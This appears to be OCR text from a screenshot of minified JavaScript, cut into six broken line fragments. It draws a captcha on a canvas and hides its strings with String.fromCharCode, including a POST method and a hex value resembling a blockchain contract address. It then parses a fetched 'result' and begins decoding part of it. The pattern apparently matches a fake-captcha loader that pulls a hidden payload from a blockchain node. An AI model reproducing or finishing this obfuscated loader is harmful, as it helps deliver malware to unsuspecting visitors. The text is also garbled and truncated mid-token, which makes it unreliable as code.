
f82cc8e2da61d3bd3
c="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAI
ent.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.h
keStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.
g.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84)
ring.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102
re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let